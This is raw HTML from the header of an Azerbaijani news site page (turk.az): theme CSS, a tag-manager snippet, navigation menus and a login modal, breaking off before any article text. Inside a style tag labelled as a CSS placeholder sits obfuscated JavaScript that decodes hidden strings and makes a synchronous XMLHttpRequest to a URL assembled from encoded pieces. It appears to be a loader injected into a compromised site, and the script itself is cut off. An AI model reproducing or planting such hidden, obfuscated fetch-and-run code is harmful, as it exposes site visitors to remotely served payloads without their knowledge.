span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-6952 single-format-standard wp-theme-Newspaper td-standard-pack minlrl-insan-sariqamisa-yollandi global-block-template-1 td-tech single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Şənbə, Yanvar 24, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a>
<ul class="sub-menu">
